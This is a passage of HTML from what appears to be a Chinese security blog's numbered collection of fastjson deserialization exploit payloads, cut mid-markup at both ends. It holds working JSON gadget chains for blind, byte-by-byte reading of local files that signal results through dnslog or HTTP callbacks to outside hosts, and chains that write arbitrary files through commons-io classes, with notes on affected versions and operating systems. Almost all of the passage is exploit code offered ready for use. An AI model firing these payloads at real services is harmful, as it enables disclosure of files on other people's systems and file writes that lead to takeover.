class="attr">&quot;start&quot;</span><span class="punctuation">:</span><span class="number">0</span><span class="punctuation">,</span><span class="attr">&quot;end&quot;</span><span class="punctuation">:</span><span class="number">0</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;xxx&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://testhhh.okdplvnqdu.dgrh3.cn/&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">1</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;zzz&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.xxx.BOM[0]&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021010244056.png" alt="image-20231021010244056"></p>
-<p>极端场景：有一个接口，用<code>fastjson</code>解析了<code>json</code>，但不会反馈任何能够作为状态判断的标识，连异常报错的信息都没有。</p>
-<p>那么此时该<code>payload</code>就可以派上用场了，<strong>如果以上<code>poc</code>收到了<code>dnslog</code>响应，那么说明字节码比对失败</strong>，也就是第一个字节的<code>int</code>值不等于我们填入的那个数字（比如这里的<code>98</code>，此时我们就得更改数字继续测试）；如果没收到，说明比对成功，继续测试即可。</p>
-<h3 id="4-2-3-blackhat2021-getBom-tyskill师傅改版（几乎适配所有场景）"><a href="#4-2-3-blackhat2021-getBom-tyskill师傅改版（几乎适配所有场景）" class="headerlink" title="4.2.3 blackhat2021-getBom() tyskill师傅改版（几乎适配所有场景）"></a>4.2.3 blackhat2021-getBom() tyskill师傅改版（几乎适配所有场景）</h3><p><code>payload44</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;abc&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="string">&quot;file:///C:/Users/whoami/Desktop/testtest.txt&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">98</span><span class="punctuation">,</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://192.168.161.4:8085/&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.abc.BOM[0]&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;xxx&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.address.BOM[0]&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p>该<code>payload</code>是浅蓝师傅的<code>payload</code>的改版，主要区别在于这个是<code>dnslog</code>或者<code>http</code>服务有响应说明字节码比对成功，和浅蓝的那个是反着来的。</p>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021115924790.png" alt="image-20231021115924790"></p>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021115937822.png" alt="image-20231021115937822"></p>
-<h1 id="五、文件写入"><a href="#五、文件写入" class="headerlink" title="五、文件写入"></a>五、文件写入</h1><h2 id="5-1-commons-io-2-x（1-2-37"><a href="#5-1-commons-io-2-x（1-2-37" class="headerlink" title="5.1 commons-io 2.x（1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.68）"></a>5.1 commons-io 2.x（1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.68）</h2><h3 id="5-1-1-最初公开的payload（只能在centos下利用）"><a href="#5-1-1-最初公开的payload（只能在centos下利用）" class="headerlink" title="5.1.1 最初公开的payload（只能在centos下利用）"></a>5.1.1 最初公开的payload（只能在centos下利用）</h3><p><code>payload45</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span></span><br><span class="line">    <span class="attr">&quot;x&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span></span><br><span class="line">        <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;sun.rmi.server.MarshalOutputStream&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;out&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span></span><br><span class="line">            <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.zip.InflaterOutputStream&quot;</span><span class="punctuation">,</span></span><br><span class="line">            <span class="attr">&quot;out&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span></span><br><span class="line">                <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.FileOutputStream&quot;</span><span class="punctuation">,</span></span><br><span class="line">                <span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;C:/Users/whoami/Desktop/testtesttest.txt&quot;</span><span class="punctuation">,</span></span><br><span class="line">                <span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span></span><br><span class="line">            <span class="punctuation">&#125;</span><span class="punctuation">,</span></span><br><span class="line">            <span class="attr">&quot;infl&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span></span><br><span class="line">                <span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="string">&quot;SGVsbG8sIFcwMWZoNGNrZXIh&quot;</span></span><br><span class="line">            <span class="punctuation">&#125;</span><span class="punctuation">,</span></span><br><span class="line">            <span class="attr">&quot;bufLen&quot;</span><span class="punctuation">:</span><span class="number">1048576</span></span><br><span class="line">        <span class="punctuation">&#125;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;protocolVersion&quot;</span><span class="punctuation">:</span><span class="number">1</span></span><br><span class="line">    <span class="punctuation">&#125;</span></span><br><span class="line"><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p><code>Windows</code>下利用会报错，只能在目标是<code>centos</code>的情况下使用：</p>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021200857762.png" alt="image-20231021200857762"></p>
-<p>至于为什么会这样，请参考以下文章，写的很清楚很明白，在此不再赘述：</p>
-<blockquote>
-<p><a target="_blank" rel="noopener" href="https://www.cnblogs.com/zpchcbd/p/14969606.html">https://www.cnblogs.com/zpchcbd/p/14969606.html</a></p>
-</blockquote>
-<h3 id="5-1-2-commons-io-2-0-2-6版本"><a href="#5-1-2-commons-io-2-0-2-6版本" class="headerlink" title="5.1.2 commons-io 2.0~2.6版本"></a>5.1.2 commons-io 2.0~2.6版本</h3><p><code>payload46</code>：</p>
-<p>需要注意，需要修改下面的<code>W01fh4ckeraaaaaa...</code>为自己想要写入的内容，需要注意的是，<strong>长度要大于<code>8192</code>，实际写入前<code>8192</code>个字符</strong>！具体原因请参考下面的文章，文章里面写的非常清楚：</p>
-<blockquote>
-<p><a target="_blank" rel="noopener" href="https://mp.weixin.qq.com/s/6fHJ7s6Xo4GEdEGpKFLOyg">https://mp.weixin.qq.com/s/6fHJ7s6Xo4GEdEGpKFLOyg</a></p>
-</blockquote>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;x&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="string">&quot;W01fh4ckeraaaaaa...&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.WriterOutputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;writer&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.FileWriterWithEncoding&quot;</span><span class="punctuation">,</span><span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;W01fh4cker.txt&quot;</span><span class="punctuation">,</span><span class="attr">&quot;encoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">,</span><span class="attr">&quot;writeImmediately&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;trigger&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;trigger2&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;trigger3&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021202206100.png" alt="image-20231021202206100"></p>
-<h3 id="5-1-3-commons-io-2-7-2-8-0版本"><a href="#5-1-3-commons-io-2-7-2-8-0版本" class="headerlink" title="5.1.3 commons-io 2.7~2.8.0版本"></a>5.1.3 commons-io 2.7~2.8.0版本</h3><p>和上面大差不差，同样需要自行修改写入内容。</p>
-<p><code>payload47</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;x&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="string">&quot;W01fh4ckeraaaaaa...&quot;</span><span class="punctuation">,</span><span class="attr">&quot;start&quot;</span><span class="punctuation">:</span><span class="number">0</span><span class="punctuation">,</span><span class="attr">&quot;end&quot;</span><span class="punctuation">:</span><span class="number">2147483647</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.WriterOutputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;writer&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.FileWriterWithEncoding&quot;</span><span class="punctuation">,</span><span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;2.txt&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">,</span><span class="attr">&quot;writeImmediately&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;trigger&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;trigger2&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;trigger3&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span 